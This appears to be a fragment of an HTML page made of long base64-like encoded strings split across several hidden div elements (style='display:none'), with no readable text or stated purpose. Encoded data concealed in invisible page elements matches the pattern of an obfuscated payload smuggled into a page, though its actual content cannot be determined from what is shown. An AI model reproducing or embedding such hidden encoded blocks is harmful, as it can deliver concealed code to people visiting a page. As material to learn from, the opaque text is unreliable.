YSrF7g5WF8eQDRDuazomDdqm1BECbnCs2W1GK7dPHQyNgZQdevlreF23hSACWwQ9elvv7g5WF8fcDgv0emV4F9CijVhdODr00klTe+9UNwzLztpJd/5vdV62n30YTAZ9OXH3vlZNPceQS1+gP3U6FsSmnBxBPmS9lxRcK6ZdTVTQ5NpJd64uMU66iW4PGEZsLyKpoVwbDcfFGw/lbXQ0F8X45BETfyCp6G1GK7dPE1+fi4pENe9qdl/xgXVVCUZ+KTSjog4NPceQS1+gP3U0B8uknF5GMWTuwkRWOqVbCBrQ5NpJd64uMVmwnXVQVhQuJzepqEgQDO2QS1+gPzc3C9Kni0MJfzGkmkcVZPsGWQzI3JhcYLdvKjD/0ToCET4HYXHv7gAFQ4LARh3he3AwSsOuihFIVSD0wkdGK/UOXkeMnJUcOeo0MRnvwSoSXAQ2S3Hv7g5WF4TfBxDyJTd2AsaliFdVZAr0wkdGK7cNUl6Pi4hTd79+aRqsnnZLCBQucmL8/R1FDO2QS1+gYh1fRIDjzh9aMXOgkBIFf/4AUwGfi4Idd/UEMRr/0ToCCltjNXy8p1QTDceBXw/[base64]/0WpDCFBkLzb17hwGT8eGGwe7FTd1RIDjzldcMXT5hAYLYvsWBwyeh9cEOOBhYkq+kn8OTFliLz68vk8VUty6S1+gPzd1As+tmhxANnqx2EdXOecXBibLztpJd65tflawgyACGlV/aXziuksOQ8rdChbuNixfRIDjzhETPW+szxQOavMAShbLh5QaMvouIRrywGpaTAQtMzatrwZGG9ecW1OwMSN8X6rjzhETfyC5gxUBYvlVHRzL3IoRbIQuMRr/jBAoTBQtYX+soUoTGpDCCg/wemV1H6rjzhETfyCkjRQPf/4AUxbLnJ8FNvpnZ1/k+zoCTBQtYTyuvEkfWcrSBAv0cHpvRJL7nkkIVSD0wkcbAZ1PHQzLwJkGM+sjZki+gWpHHg5lLieqvBRMVYLWBA3lP2xfRIDjzhETPG+6lgIIf61PGm+Hh5kCd/phMVmwgWMFVz4tYXHv7g4GWJTZHxbvcS11BcKwgV1GK2Xv6EdGK7dPHViEnsBJerw6Y</div><div id="xbab4da25372" style="display:none">ULk+zoCTBQtYSOmqUYCDceIGwe7FTd1RIDjzldcMXT5kQ4cbq1PDB2blsFjd64uMRr/[base64]/wTQQHxRoICKq9SRWF8eQFnWKPzd1ROCoi0hVLWG5hxRGbfYLWGWFzoFjd64uMRr/l2hNARR2YT6/r00fQ56KS0+7P2MnBc6wiF5BMjr0lhUHZeQDXFiOt9JcJ/[base64]/Bjd64uMRS8nn5HQVZhLjKk9EYZQYLCSwSKPzd1RIDjjF5BO2WmzwQJZ/gdBwydj4hBeqN6dEKr3HdXGFFpaGrF7g5WF8eQCRD4MmQ9BcSsmQsTbyDgkh9GOqUfRQyZiZgIf74iIRbv3SoMXx02S3Hv7g4LPe2QS1+gMXQ6Cc2igFUeK2WslkcdAbdPHQzLzpwFMvY0MQvk+zoCTBQtYSanp1oTGpTAChzlJTc7C9exj0EIVSD0wkdGK/gZWF6NgpUeba5meF67lHQZZhQtYXHv7loTT5OdBAnlbXE5C9f5zlRfM2mkkQ4VMJ1PHQzLztoKOOJhYwD/0n8UCVBrcmrF7g5WF8eQHgzlbTomAcymjUUJf267jAJdAbdPHQzLzooGPuB6dEjylGxHAkB+e3GhoUATDO2QS1+gPzclBcSnh19UcnK9hQ8SMbdeD1yT1fBJd64ubDDV0ToCTBpuLiG240wCWcfLYV+gPzd1RMKijVpULW+hjANcK7RdDB7d3J5SXa4uMRr/0XhNHlBoM2vv/14OF5TfBxbkP2E0Fojuw1NcLWSxkE5dAbdPHQzLzpkcJf1hYwD/gXVLAkBoM2rF7g5WF8eQGx7ke347A5rj1kFLZAr0wkdGK7cLVF+bgpsQba5ofV+nyhACTBQtYXGuokcRWcrZHxrtbC11B8WtmlRBZAr0wkdGK7cFSF+fh5wQeu1hf066n24YTFdoLyWqvBV8F8eQS1+gfHg5C9L5zkdSLSj5zxMDc+NCUFmfi55AbIQuMRr/0TpAA0ZpJCPivE8SXpLDUV+2b29uboDjzhETf3SmgwkVYuMGUkLRzpsFO64+Pwis0X9DH1E2S3Hv7g5WF4HcDgetbH8nDc6o1BEDZAr0wkdGdp1lHQzLztQKOP53PFirnyBKA0JoM3G0xA5WF8eQSxzvc3gnXoDgiFdVOWay2W1GK7dPHQyJj5kCMPxhZFS73HlNAFt/e3Hs/R5FAdTUUHWgPzd1RIChgUNXOnL5gQgKZOVVHQ/TjMNdbus1Gxr/0TpfZj4tYXHv4E0ZR56dCQvuP2QjA4C45BETfyD0whAPb+MHBwza1ooRbIQuMRr/0TpKCV1qKSX17h9OR5+LYV+gPzd1RMaqgl0Jf2OhkBUDZeMsUkCEnMFjd64uMUfV+zoCTBQjIj6/twMUQ4meCBDwdnIxRNvJzhETfyD0gQgKZOVVHVqKnNJEeulmPF2tlH9MRQ8HYXHv7g5WVYjCDxryMnQ6CM+x1BFFPnL8z0oBY7oIT0mOgNcLOPxqdEj2yhACTBQtYXGtr00dUJXfHhHkJTcjBdLrwxxUNy2zkAIDZboNWgXQ5NpJd65zGzD/[base64]/4bWBfhztpJd64uYVu7lXNMCw4tcGW/tg5ED5fIUHWgPzd1RIChgUNXOnL5kAYCYuIcBwzTnoJSXa4uMRr/0XxNAkAgMji1qxRWBtPAE0SKPzd1RIDjiF5dKy2jhw4BY+NVHRrb3sFjd64uMRr/nmpDD115OGvv/hV8F8eQS1+ga2U0CtOqmlhcMTr0gwsKK6dBCV/[base64]/wZyxfRIDjzkw5VSD0wkdIf/gOTljFnZIGIK51Gxr/0ToCTEB/ID+8qEEEWt2QHw3hcWQ5BdSmthkeajDxy0cSefYBTkCKmp8wf74nMUm8kHZHRAUkelvv7g5WF8ffGx7jdmMsXoDy1TsTfyD0n21sK7dPHQKfgZsaI659Z13/ihACTBQtYXGpp0IaDcfHAxb0eixfRIDjzhETKGmwlg9cK6VfTVTQ5NpJd64uMVK6mH1KGA4tc2G/thV8F8eQSwKKFTd1RIDtgUMeO2miiwMDebcUNwzLztpJd+pnYkqzkGMYTFJhJCn0xA5WF8eQSx7sdnA7Scm3i1xAZSC3hwkSbuVUNwzLztpJd/praU7ykHZLC1o3YTKqoFoTRdy6S1+gPzd1CcGxiVhdZSDn0BceK6dUNwzLztpJd+1hfVWtyzpUDUYlbHy7q1YCGorFHxrkNixfRIDjzhETOW+6lkoVYu0KBwza3IoRbIQuMRr/0TpEA1p5bCaqp0keQ92QXE+wJB11RIDjzhFfOnSghxVLeOcOXkWFicBJZv52KjD/0ToCET4HYXHv7gAZRcrUAgnpe3InXpqhi1dcLWX46EdGK7dBUl7GipMfPuprYwDlkHxWCUYtOlvv7g5WF8fTBBH0enkhXoDkyQo5fyD0wkdGbfsKRRbL38Fjd64uMRr/k3VQCFF/bDOguloZWt2QWg/4P2Q6CMmnzkdSLSj5zwUJefMKTwXQ5NpJd65zGzD/0ToCQlt/bDWmuEcSUpWQGA/hcTcuboDjzhETf3C1hgMPZfBVHRzL38wZL7UEMRr/0WcoZhQtYXGpoUECUpWQEHWgPzd1RIC0h1VHNzr001dWLqxlHQzLztpJI+t2ZRe+nXNFAg4tIjShuksEDO2QS1+gPzclBcSnh19UZSDn0BceK6VfTVTQ5NpJd64uMVywn24PH113JGvv/xwGT9y6S1+gPzd1B8+vgUMJf3a1kE9LJuMKRVjGg48dMuonKjD/0T</div><div id="xbab4da25373" style="display:none">oCTBRvLiOrq1xbQ4jAUV+xb291F8+vh1UTKWGmykpLafgdWUmZx8Fjd64uMRr/nHtQC11jbCWgvhRWA9fAE0SKPzd1RN3J5BETfyCyjQgSbuVPXAyQ5NpJd64uMVmwnXVQVhR7ICPn4wMXVITVBQutfXsgAYn45BETfyD0whMDc+NCWUmIgYgII+dhfwD/n3VMCQ8HYXHv7lN8PceQS1/AcnIxDcHjxlxSJy2jiwMSY61PCxzbnoJAd/UEMRr/0ToCQkZoMT7ipksXU4LCSwSKPzd1RIDjzhFVM2WszwMPefIMSUWEgMBJNOFiZFexyhACTBQtYXHv7k8aXoDeRhb0enomXoClglRLcnOggxUSMJ1PHQzLztoUXa4uMRr/0TRQCURibD+uo0tWTO2QS1+gPzd1RMasgEUeLGmuh11GOq8fRRfhztpJd64ubDD/0ToCTBQjIj6huksYQ8rSBBv5P2xfRIDjzhETfyCkgwMCYvkIBwzZ3ooRbIQuMRr/0TpfZhQtYXHv7gAEUpffRhflfnMwFoC45BETfyD0wkdGe/YLWUWFicBJZrh+aRrtwWpaVz4tYXHv7g4LPceQS1+gPzk2C8Smw1NfMGO/whxsK7dPHQzLztoPOOB6PEm2i38YTAU/MSn0xA5WF8eQS1+gb3YxAMmtiQsTbjKkmlxsK7dPHQzLk/BJd64uMRrxh39QBVJkJDXirE8SUIKQEHWgPzd1RIDjzlBfNme6zxQDZ/FVHUqHi4JEJPpvY07k+zoCTBQtYSzF7g5WF5q6S1+vNWQXDPGpnwJaOlSy2hA3M/lXVkWaoMsGGL88X2+ogk1wFlY7IBO8+lQVWdXqGT3OV08CK8K63mNdaFebuDBfPfoJWEi537IBA/95YAKPsG1EAXVIeD26uUA3coPpDyiyZSc6L9n32V0KMHS/plYNMtMYUhWku70mLdl4SXOxu1JSFlFYBwiZoEoDdoqFJRDnXHgDD8SXvEh+NEnhoQAkavQZeV7ego8zZchAJGOmuXNtPG00MWi6vkgXUaHxHRjKfVhnF8WlrWFjMG+a1jMfYcQjb1i8oL4ZZdh6JUuLyV9MPQM/KCD//[base64]/Z34APAb50RWKewm1XGU5kCGmctB0/Vpf5Ew70ZmMvKuPzmgZibEOAtBIIROQrZBymqY4zI944Jn+Oh1dBBXc5KzS/lHQRZqHWJBPEJlYcAMeT2EYCGmjtiF8UYtI7bx2k381cGPw2fnSehFtwPwd5OR22hhYOZoGAEj3DTUZkEdWygUlcJWuAhV8saOAIT1mlpJw8Z7dHUHywqCxVB0Z1DyipgGIBc5H7MUjjTmcZCcyp2nxaKFPs0C8UW/ZdX3qoiLMPZ+N8YUuHuV0UOFV1DgakoXYcVonzHk/BL1sEJej7o0ZXG1LigwMCbf0OdxujipRaD9Y5YGDqlXlrFFU+NwmbvkQaTtCIXgm1JlgWPeunt3NLE3eQjF9VaNEnXHiSgpMkEOxoRVeNsmNbB3pCJGmW/mEAAp38HUq1aFIbPdaz3QhaBji9phMEfcMKbHuHlrkkHPR5S266si9UWkY7BReMimEBcNPeMjW5dHsgFpTz33R0OnCVtFYpT8QIRBmgnL4COMU8Xny7gW1SKV5+IwS+rUE6epT7HDTSfHUZEOOylnt3FG+Hlh8HW89fCmGdtrYmYug/YVK6xFJRCHJCJh+/r34xcaLKICviU34FV5iIiX5ea2aCqD8IZNkFb2OH2bsBH7hZU1a2lS5zK2FcBT+Zg2oeb5/[base64]/KErDSG9iPOWih1VUK22ergUqTOQ5dn+dp6gTGe9kaF7rpk14B01CdgGiq0s4cqvCWTXxZWRlAeq2q15AbnCbswICONQCdEvbus5bEe94ZnCpu3RqAXl0Lxef/xYCW4XXPUnVWycfEMeXuldxHTGRjjUeYeU5ZECu2p8ZDvd4WlW6vEJ0J157LmOZpkUZeq3gDCbjS3wXLeKLhgBrCmPttzQDT/AffG+po5ANAeBDdFOJxklxJWZuKiSA/mwzB6GBXTvEKGckIOuUgVR4C0+TqSEiZfkHCVy83rkBAeg8f3G3qHt6KUc5AGSZl1lOAJD9IwmxZVEaPfSGhQcFNm6xlgwhRP5df0a9p5tdO/tBQF60ol9TNmJZJmmu9kEnTqTdDxa5T3I3CdGtiUcBODK9ry8fb90kWFTbo6ALHeFIRFuVyExWPkJnCDKNgGZPWoTxAgXza1oQI/qri1xUMDi9ozIPW+UWeUqK25tbBbg6XA63nC5GH0Z0eRejn1YVW42HPEfzaG8yVeb732ZZK0qslBETeeYufBvTr8obLsZXVlyLlnFFD2M/LxCY/[base64]/t2kRB7fgBB3tfnIbEJWMpF5xFVqtkgwFX6UfZGGIqbg7MuV9Xk2Lmm8XVXU/[base64]/fPybEd3UEUcOZqX9DOjGXrzIgPMQ/[base64]/EIzjla0UMXOmPtGJ2GEy41RcqQsUHbHiMqY4tZsd+UnnsmGB3JEVldyKFnRsfWtXRLzTzVy4DK5H7gWl+FlWxpFBXYuQ1amGxqcssEMVsXk+0xHgbGVdpNjy8/3oXUNbCKQ/rbWcXHJGNlldiKFm41B4pfPoFZGafnbsoZcpYRWipgCxnFEF</div><div id="xbab4da25374" style="display:none">MKhqFomIhebDyBxWyVHwEUcL63VBmM1aZoAAtQ9gnDk+Pn5UjJeNdWl6ltH9JCEVrEyKZtmklUqTKMTOyeG5iNvi1pX5SGEKfiisXcc0KSXif1rkqBeBaV1+whFtuPAZvJRr/r20QdYHTOU7HZXUzNMulg317CVKOlgFVQMAGDkGlpqIKJOVeJgmekC4RHF5EN2GlvEc6bYD1DjfvRmAgHfKEhlsAM2vtkhAJYNEEWWuk26k/Lb5sZl2apSIQHXs/L2iF/0AFepb7Kk2xLWc6BeqXvlxjLDfltysqQOYeZVaxnslRIepLew+MgitRBV5OOAusqk9BRoP7LBrUKlsNC/GU2GJCC1C60xIKYfAsbXSn2s8wPbp9YGmHxEhABHxYBWP9/FQDe9H6Mjn1XXZtCfi5vQALHHOWgxAMWuVbTGjTpJsHMb5Pe2yMv2BDP1pGKj+a9mcvZ972A0roXXYhM/iUg39WCky8sD4wR9QBTmubg68RDvRWf3K3nkpuIHJmOQG7qnxGB7L9IQW3KnggM8SM2HZWNXKApDMsOtYYdUazrc0MPuNAf1GyvilxFFY9JWOfmU8zD4XjWk/DLiYiM5OElnpGK3HthyMfaNZbTluE2bknFv56WG+znCxEGndKNRO++EAPVIHhETfUfWABDPOH22UBFkmM1SsLbOMWTELbgbgsZ9tkXAK0l3UUP1c6NSCl/mAnToreOD7YUXZiMciPhFpBJ2Wfqy4/XM0jC2KnvZ9RHtlvSwmVtl1SXUJkJSn4j38MT6P/HibJfmQ7UpiCnlRQGmWakB83YNRZcm6yg61bNP53JFyKs1BUPXxUJz+ImkoScZ/JOg/[base64]/pk3JJDVE6ACGN/l0jUqaEMh7Kc1oXKtGvunhiBmi40xAub/A8aGuJnc8mBOA3U3uTwU1YPWdBEB6BiUhDRtPnXQ/PWyMtXM+CpEdJJXO7hQoXTt41DUicu7IDDvxCJ07nnEh6B3h0AByLiR86WrWEH0zzciUWD+KWogJ+Z3CGuD8cYaYrfluS3sI8L719IlydlmAQFnxEEiT+/V0cAK/[base64]/pWhP3JlQEI9GGiV1AJnftpz4gXqcpdWuc2aIhOb1JR0qnvUpLH3x1dhqJhmMMc4XCPA3wfkU4HuSPgEJKLG6RtSZSRu0oTVuh2bINM8Z0JHuOkGlpOwJZNzeAqmgYQojoBhC0VUI5DfiVpGR2LWW7oV8sQuQMC1/ciLAAZ7ZceV+WoiwTK0B6AACKmUZGTZbIKAn1fEMQBuL1nH8LOzGw0BYBMqMOVFXburM6H7pIZwiZniJFIAFodGP+hnQPAqv7BR7Re1UwL8G5hFkEC0eErA4TXPYma3Wmp44MGcx7X2mIhncbXnVgGDWhhV0yAN/BIQ+5Z1kUIsWJhnxUN2HtqQQncvUhcXq/m5MOPOxgZk6mv2JUBmZvFximohkiRbfILRLDSnwmMpW7h19BPUSirChSYcMbTmjZp7QlPt1rdXO9m18XBENBNRScum9AQqb+ERDsJnwUHOqCiWBcGGW2hD0Kf6YBCUepr8pQZNx+dmKNs21VK397FwX2uEgDR7LCLDjQJl4/Eeunr1BfBTO9tigzTeBZeH6O2c0OFMdLRF6Knm9BBn5/OByHuh8uAdTkPQjKW3EtAPCNqXB7HTWakxUwOq8+flmf3rUtJu0/WEC1s0toIVtUBxKHlEwyc9XIXRH5U1QQVfOmhGVACU+E1iVfY/wBR1yimp4rA89AWWqKkil1NFZ0OAWtrFcuQ53RDjn1J30XKJmKuwVBGUuw0FMDWtldTxmtms8wDt5/dWitwSMWGV1hEGGmm201UZLnPxfOZ0M9NpCHtEVaClWOhiA1SPAhTxnd2s07OdREQU29kC4SPkRYd2alqRcCUNDVHUrJTFUmB+q52AUGBUXlqFcUaaAfSXzYoYorAMpKdl3voFdoFU5LOyWehUkhBa7XBQnyW2QPEpCShlwFa1qjrCBeUfYKd3S83I4BI/83dU+oqCtMGFdHDimFlEMbQLHaPQnNW2E0M/KLnWhKMke/kBEBX89aSkSKq4AbFu1jWwi8wS8VFWU0dzOBmU0mebfGLkzlemQPNOaAr3VZM3aEoF9SM9UITHyYrJYDbsxXcHyLwE4VWUd6NQidjWw4XpbzJDnLR2BlKOq3mV98HE2yu1YvSuYJWWCmvYksJf17dAmlgVZgD1g1eWOngnkQWb3oP0bKalIRLNCFmAVaMFa/swxVe99WCh3bmZ4uBrxFdw+NxFltIm00K2O8v0lFYLbGLwzSUyYxKsqguXh5FlC9izQ/UsBdanmaop0PJeVAZQjnxVNpWFVcD2Kbp0ovYLX0ExDJWSMcBpOsoXNlCXjkiFcjUfwoRXra2KwDHL9URm/pq0lPKGROOyK292YZA9f/XyWwVl9hANmTjWtwCWemrBcUYa9bTnyxhascZtlbSUmJpW5DNEBkdGSelxoPe6bjOBrBdCcUJ5etnUhFJzmXqVVSZtheWRjd388QG/[base64]/kDRjHfFMhE/WF23cENTCa0gxWUfBXCn+muokiP8N8IlOlmWhUIXxiD2mfpHseVYbZDBzLVH4aCcPyjH5FJjXirB9UW6YLBEunu8I+O/[base64]/wVlWPmTq6FsEZPMWAybh0pcIPuAwGxr/zX5LGhRuLTC8vRNUVIjeHx7pcXInRp7JzhETfzywixFGaPsOTl/WzJ0AI+Z7cxe8kGhGTgoHYXHv7g5WPceQS1+gPysxDdbjjV1SLHPpwBUDe/hCVUmKip8bdbAEMRr/0ToCTBQxJTi57k0aVpTDVl3yemc6ScmtiF4RYQr0wkdGK7dPHQzL0okfMK5tfVusgicAHlF9LnymrUEYFcfGAhr3XXgtWYLzzgETbjb001FENZ1PHQzLztpJd64uMRrjgXtWBBRpfHOC/A5EGdLxWVG1PyV7UYDzzgECay7hwlcOM7lYCE3F2c9HYLsuIRrvwDQVWRo6dCf+/ABDVsmHXlG3KjdlRJDywx8Eai7j1w9LOblaXALc29ReYq4+MQvuwTcTQgFl</div><div id="xbab4da25375" style="display:none">cH/4+1hbBY+dUx6xPyZ1VIDz3hwdaDHgwlZIPLlYCALc29pZd74/PAvxwS0QTAUjcWSO/ABCDtKQWVG0JiJ1VIDz3wMTbjH61xFLMu0CDBzF29dYP6M2cAv/wDoSTAQ9bGDv/1hAGdCAUz6yMSNtUoDxwAULaSDkwldXP7laHRWD1qxYebt0XA//wCgMXgF7cn/9+09YBdKeWUqgLzdlVI73wANfbi7g10pXJadXCk3F3M9HZbsuIRrvwDQRTARBeX/57h9DGdDRRU21MSVgRJDj3gEday360BFLOLldCE3F3M9HZbsuIRrvwTcMXgEgb2P6pgNFGdLRRU21MSVgRJDj3gEecTLhzFVTcbVRAQObj44BaYQuMRr/0ToCTBQtfX68uElIPceQS1+gPzd1RID/nUFSMSC3jgYVeKpNT0mbgdcHNuNrMwTV0ToCTBQtYXHv7g5WC4aQAw3leSp3R4LjjV1SLHPpwBIVbuUBXEGOzMQ6P/dvfGm+mCobUBtsf3Hg7hIFQ5XfBRi+WXYgCNSqgFQPcHOgkAgIbKllHQzLztpJd64uMQbwgmpDAgoHYXHv7g5WF8eQS0Pzb3Y7RMOvj0JAYiKmhxcJJvUdXEKIhthXXa4uMRr/0ToCTBQtYW28uElWQY7VHD3vZyp3VIDzzgAFfzHiwFlae/YbVQyP09gkZr8gJg//wzQXDRo6dH/4+w5GF9aAW1+xMSJ7U5Xt2QQTbyDk0ldLOrlaR0HG3NRbYqA5JFvt3ygXTAYjc2Tv/g5HBtSQWVGxLSUDUuHxwAQTbS7hwldGO6ZeDQzTwM8hYe8/MQv/wToSXBk8YWC5/wBHBd/RWVGyKiZ1Vo7x2wATbyDl00pXJaJPDXrewMleZe88Pwjq0SgMXgEtcXH+/x9YAseAHU6uJyRjJZLt2ggBfzL61l5UK6dPDR3dzs0BY+8/MQv/wToSXAUgcCfi4BhED6aCRU21PyV7VpXj3hEDbjn610dVJaVaR2HfwMhcd788cBToxDQVWRQ9YWD//g5HGdKeXEquKCJ1VIDz3gEebi7hmCpVJaJPDgLZ25tHYLsgJg//wToTXQUjdHH/7gBBAsmHXl+wPydkSZHt2xEDJSLq3kgWauMHAxDEnYwOaYQuMRr/0ToCTBQtYXGir0cYPceQS1+gPzd1RID/[base64]/4+A5FGdSGRlG5LTlsVoDwwAIFEzHiwl8KJqVBChrL39RQb6A3Ixrs3ykUQQcjcmfh9xw6D8eBXROtLjlsXI3xwAYFcjP60VFIMqVCExXZw8lHZLhCIRrnnSgMWwIgcH/29gNYDtWdWFGzKTdmSpP1wx8KbUzswlccZqRBDhnL2NRaYu8gJg/xxi8CXBQ9cXz+4B5AGtaeW0nMKDdtSpX7zgQdaDH01UlUMvZBChnF2c9JZ64/IRfu3yoUTAUjcWej/wBOBceBRUeyfjliUY702xEDfzDk00lWPbdfUR/F1shEZKA2I0D9zyYNHFV5KW/z4V0AUNm6S1+gPzd1RIDjzmdWLWmyiwICK/UWHWuCmrIcNYQuMRr/0ToCTAgiJTi58CRWF8eQS1+8MHM8Ep7J5BETfyD0wlsCYuFPXkCKnYlUde1hf066n24PDltpOHPxxA5WF8eQS1+gFTd1RIDjzhETY2S9lEcFZ/YcThHJnJ8ZOKN9ZVurgjgcZhQtYXHv7g5WF8eMDxb2P3Q5BdOw0xNAK2Ggzw4SbvpNAybLztpJd64uMRr/0ToeH0JqYSemq1k0WJ+NSU+gLzdkUoDy2BMNY3C1lg9Gb6pNcB3awMNad7YgJFvr3yoSXhQ5b2H//A5GF9eBRkiuJyF1VOjt2QRScTfhzFBTK6dPDR3bw8tHYuY9PwntkC4MXAQ/YWXh/h5EF9eQW063MS9jRJCr3R8AbWH61VJIPKJPDQzb38pJZqA7eRfs3ykQFnk1YWD/4BxDVtWeWUqgLTlnUYDzzgADby3gzFJGObldCAzZwMhcd74uIQrv0S4MWU4vf23gvk8CX9mMRAz2eClfRIDjzhETfyD0wkdGSPgCUEWfndpaYrc3Gxr/[base64]/wBEBN+eXk6zcyF7VpXj2B8BamHlzFBTK6ZBChnL3tpZZr4uIxTrxi5OQQEjcWP57htYB9WGCk6uKCJ1VY702xEDfzDlz1VIP6BbHRyHw8xHZbsjJxTtxFsTQgM4YWDh+RtWB8eAWk6gKDliU5W5zA8PcHC1lg9YN7gcS0vV5NpJd64uMRr/0ToCTGZoLTSuvUsFF9CAYV+gPzd1RIDjzhEPcGS9lFlsK7dPHQzLztpJd7JqeEz/knZDH0cwYyK7r1pbXpPVBl2+FTd1RIDjzhETfyD0wlsVffBPS0WOmbgGL7MsIRrv0SsUTAU7Y2/zvk8CX8fUVl3NJzdlBZjj1hEDfzHk0kdXPdZXHRTL3tpZZ7YuIUCSwDQXTAxsd3/67hhYAseAS06xLiR1VID1wAQTaS7hwldGO6ZCDB/L3oAEYKA8JBfs3ygXDRo6dH/4+w5GF9eARk6uKjdlEpPt21IDfy7l215IO6BWEx/SwMhbebs9fQjxxDoQQgFsb2b64BlDF9eQWk+xMSdjSZHt3gd/Zy7j10deJaNbaxjF2c8TdbAyPkq+hXIcUBt+NzbxxA5WF8eQS1+gPzd1RPKmglRSLGWwwjw0TtsqfH+usb4oA8tTGxr/0ToCTBQtYXHz4UofQdm6S1+gPzd1RID/wVVaKT7e6EdGK7dPHQzL0p4AIa5tfVusgicADVhoMyXvr0ITRZOdHB7ycX47A4L95BETfyD0wkdGK7dTTlqMzowAMvlMfkLi0yoCXBQ8d3H++AxIC5fRHxegeyp3KZjj3x8GPjb610dQJaJPDQza3spJZr0uJxTq0SwMWRQ9YWH//gNHBJ39W1+4fi91XIDzzgACbjb00iZeK69PDQzb38pJb/RjKBrskCsCXRQ9YWD+4xxWB8eBS06gLzdlVZLj3kt+aCDgg1ZGOrdfHRza3NpZIbpvIBru0SoCXQUgc3H/mBoMFdmMRA/ha39rWI+wmFYNVSD0wkdGK7dPHQzXipMfaYQuMRr/0ToCTBQtYXHzvhBKRJPCBBHnIV44FM+xmlBdKzrozRQSefgBWhLLj5QdPvhnY0+s0WlNCkB6ICOq7k0XWcfDBBLla344AdPjg1hAK2G/hwkKcrcNUUOIhdoIIvphfFurlH4CBVp+NTCjoksERMmQIhmgZnggRMGxixFAKnKxwhMObrcJVECOzpkGOut9MVytnncCDRR5MyS8uksSF5TfHg3jejt1AM/jmllaLDrozRdYAbdPHQzLztpJd64uMQawnSQoTBQtYXHv7g5WF8eQS1+8c35rK9CmgBFkNm6wjRAVK9MKW0mFip8bd91rZU62n30MUBthKG/F7g5WF8eQS1+gPzd1RID/glgNGG/0lghGXf4dSF/LyJsEJ7UuZVKtlHtWTER/LiWqrVofWImeV1DsdilfRIDjzhETfyD0wkdGK7dTUUXVup8EJ+F8cEi2nWMCHFV4MjTvnEsXW8rEAhLlP2cnC9SmjUVaMG763kgKYqllHQzLztpJd64uMRr/0ToeAF0zE</div><div id="xbab4da25376" style="display:none">ySh7loeUsfZBQz0fns5AdLjj19Xf2O7jxcKbuMKHViDi9oaMvp7YRTj3nZLUj4tYXHv7g5WF8eQS1+gPys5DZ6TglRSLGX0lQYPf7ddHUGCgI8dMv01MU63lDpLAkd5ID2jq1xWQI7cB1/vb3I7RMG2ml5ePnS9gQYKZ+5BAQOHh8RjXocHMRrjnXMcOEF/L3G/vEECUoTEAhDuP3U0B8vjgV8TNm25hwMPauMKUVXLDHr9d+phMVSwhTpOCVV7JHG2oVsEF4beHxb2dmUgF4Cnh0JSPWyxhklaJPsGAybLztpJd64uMRr/0ToeQ1thf1vv7g5WF8eQS1+gIzgxDdb95BETfyD0wkdGN7gLVFrV5PBJd64uMRr/0SZGBUItIj2uvV1LFZTEDg+td3I0AMWxzA85fyD0wkdGK7dPHRCD3cQ6I+t+MQvl0VVSCVotET64q1wlX4LcB0OvdyRrboDjzhETfyD0wkdaeOcOUwyIgpsaJLMsYk66gTdADVBqJHG/oVkTRZTYDhPsPSkFK/eGvGJ7GkyY3kgVe/YBAybLztpJd64uMQbwlXNUUj4tYXHv7g5WF9vUAgmgfHs0F9P+zFhdLHSmlwQSYvgBEFiOlo5LaYQuMRr/0ToCTBQtESOqvV1WC4zSD0HXdnlpS8uhig8TdCDoiQUCNc9TEkeJisRJNuBqMUm6nX9BGBQxMiW9oUARCbDZBRvvaGR1NM+0i0NgN2W4jltJeOMdUkKM0NoPJeFjMU63lDpPCVp4b1vv7g5WF8eQS0Ove34jWqrJzhETfyD0wkdab/4ZHU+Hj4kaaqx9ZV+v3HJHDVBoM3PvvVoPW4KNSRLhbXA8Co23gUEJfzLkkh9dKallHQzLztpJd64uMQa3wiRxGFF9YWP17msOUoTFHxqgXHg4CcGtig0cNzPq6EdGK7dPHQzL0tUNPvgwGxr/0ToCTBQtfTWmuA4VW4bDGEKidnkmENK2jUVaMG75lgIef7VRNwzLztpJd64uMRqPkGlWCRR5KTTvrUEbWobeD1/iens6E4ChlxEPLHSmjQkBNeUGWkSfw5kFPu1leFS4zTVRGEZiLzbx7kEEF5fCDgzzdnkyRJyojFUNHHSmjltJYPULAwfXhZgNadgyPlG9lSQOTEBlJD/vvlwTRJSQVxTieykQCtSmnA0cNGKw3F1sK7dPHQzLztpVeOpnZwTV0ToCTBQtYXHF7g5WF8eQS1+8e34jRMOvj0JAYiK3jQMDJuAdXFybi4hLaYQuMRr/0ToCTBQtfTWmuA4VW4bDGEKifHgxAY2hgl5QNCL0jQkFZ/4MVhHJjZUZLs1hfFe+n34KGFxkMnjt8CRWF8eQS1+gPzd1RID/[base64]/pnZVa6zDhhA0R0Y2/F7g5WF8eQS1+gPzd1RID/nUdUf3a9hxAkZO9SHxzL3tpYYa4/[base64]/phlYAqSBXlGyLiF1VIDy2BEdaDjgwlZQK6ZBChmd2dRcFr8gJg//wDQVWRQ9YWH+/xpYBdKQWk7oMiB7UeHywAYGfzH61VJGO7dfDBnL19RbYvgjJhTqi3cTQgM4bH/9+09YBdKeWUqgLzdlVI3t3AQdbTWi1UlTaKdPEx3Y1tRYZrwgIw/xwy8MXgFldn/[base64]/[base64]/L0pELM7BZeFTj3nFACAotanHzpUwSCbWMRBTieyl1Bc6nzkVKL2X03gwEb6kMUEjXwZELM7AgGxr/0ToCTBQtfX6rp1hIPe2QS1+gPzd1RJynh0cTPGy1kRRbKeQbWFzGhp8IM+t8MxqshWNOCQkvLDC9qUcYGpPfG0WgLSclHJvh0DsTfyD0wkdGK7dPAUTY0KkdMv4uIwD/tGJHD0F5JHGMoUMbVonUV1DoLClfRIDjzhETfyDozQMPfallHQzLztpJd64ydVOp0XlODUd+fHOmoF0CRZLTHxbvcTohAdi3zA85fyD0wkdGK7dPHXyKnY4Md/pmdBq8nndPDVppYTOqokEBF4XJS0Pza2U6Csf9nFhUN3T5gQsPaPwGU0vXwYkdJeFgdgT/nmgCHEZoMiKmoElWC4zSD0HDa2U5WI+ojFUNdDy/gANYXatAVk6P0NZJI+Zrfxqvg39RHxQxKjOr8GsYQ4LCV1DrfXNrXqrjzhETfyD0wltJb/4ZAybhztpJd64uMRrjlXNUTFdhICK88wwVWIPVRgjyfmclAdLh0DsTfyD0wkdGK7dPAUiCmNoKO+99Ygf9knVGCRlvLT6spQxWWInTBxbjdCp3B8+zl3JcMm21jANOf/8GTgXJ0PBJd64uMRr/0ToCTBQxMiGuoA4VW4bDGEKifHg4CcGtihxHOnigwEcPb6pNXkGPw5kGOuNvf17yhX9aGBYzMT64q1wFX4LcB1+tUXgFFs+lh11Wfy2RmgIFfuMGUkK7gZYANPcuU0OvkGlRTBlOLjyir0ASF8XZDgeodmU4RIermkVDLDr7zQYFf/4ZXFiCgZREMftifRS8kj